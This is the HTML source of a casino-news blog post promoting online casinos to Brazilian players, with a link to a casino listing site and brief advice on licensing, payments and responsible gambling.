ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/5038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://casinomagzine.com/?p=5038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;format=xml" />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg" />

    <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-5038 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-69146653a9f10">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-5038 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-casinos tag-online tag-online-casinos no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/casino/" rel="tag">Casino</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">Unleash the Excitement: Online Casinos for Brazilians</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2023-10-25T10:32:43+00:00">October 25, 2023</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="1709" height="2560" src="https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg" class="attachment-full size-full" alt="Online Casinos" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg 1709w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-200x300.jpeg 200w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-684x1024.jpeg 684w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-768x1150.jpeg 768w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-1025x1536.jpeg 1025w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-1367x2048.jpeg 1367w, https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-480x719.jpeg 480w" sizes="(max-width: 1709px) 100vw, 1709px" /></span><figcaption class="fox-figcaption">Online Casinos</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    <p>The excitement has been unleashed for Brazilians in recent years with the rise of online casinos with many platforms offering <a href="https://cassinos24.com.br/">casinos online for Brazilians</a> to enjoy their favorite casino games from the comfort of their own homes.</p>
<p><span id="more-5038"></span></p>
<p>Throughout this article, we will explore the world of online casinos in Brazil, providing you with information on some of the key factors to consider when searching for reputable and licensed online casinos.</p>
<h2>Legal Considerations</h2>
<p>It&#8217;s important for players in Brazil to consider that online gambling is not currently regulated in the country, this means you have to be even more careful in your search for the perfect online casino. Nevertheless, all is not lost, Brazilian players can still access international online casinos that accept punters from Brazil.</p>
<h2>Vast Selections</h2>
<p>One of the key advantages of online casinos is the amount of games they have on offer for players. There is pretty much a game to suit every gamer&#8217;s need, from all-time classics like blackjack, roulette and poker to live dealer games and popular slot machines, the online casino world is vast and more entertaining than ever.</p>
<h2>24/7 Support</h2>
<p>Having an extra helping hand when you are playing online is always nice and you should be sure to look for casinos that offer 24/7 customer support. Whether this is through online chats, email or simply the phone, this should ensure that you get the best gaming experience possible.</p>
<h2>Payment Methods</h2>
<p>Convenient and secure payments are essential for any thriving online casino and Brazilian players must look for online casinos that provide this. Things such as Neteller, Skrill, bank transfers, credit/debit cards and e-wallets. However, Brazilian players will have to ensure that the casino supports the Brazilian Real (BRL) as a currency, this is to avoid any unwanted currency conversion fees.</p>
<h2>Tools and Resources</h2>
<p>It&#8217;s important to take part in responsible gambling and set limits on your spending when playing online casinos in Brazil. You should always look for online casinos that offer tools and resources to help players manage their betting habits. By taking advantage of these safe and secure features you will ultimately improve your gaming experience.</p>
<p>Hopefully, now you&#8217;re ready to explore the world of online casinos in Brazil and have an exciting gaming experience whilst also prioritizing your well-being. Additionally, always make sure to check the casino is licensed and regulated by a reputable authority before moving forward on your chosen casino platform.</p>
<p><strong>Read More</strong>: <a href="https://casinomagzine.com/embark-on-a-journey-with-romanias-premier-online-casinos/" rel="bookmark">Embark on a Journey with Romania’s Premier Online Casinos</a></p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;text=Unleash+the+Excitement%3A+Online+Casinos+for+Brazilians" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;description=Unleash+the+Excitement%3A+Online+Casinos+for+Brazilians" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;title=Unleash+the+Excitement%3A+Online+Casinos+for+Brazilians" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F&#038;title=Unleash+the+Excitement%3A+Online+Casinos+for+Brazilians" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Unleash%20the%20Excitement%3A%20Online%20Casinos%20for%20Brazilians&#038;body=https%3A%2F%2Fcasinomagzine.com%2Funleash-the-excitement-online-casinos-for-brazilians%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    <div class="single-related-wrapper single-big-section single-bottom-section single-big-section-related">

        <div class="fox-related-posts">

            <div class="container">

                <h3 class="single-heading related-label related-heading">
                    <span>You might be interested in</span>
                </h3>

                

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-4 spacing-small">
    
    
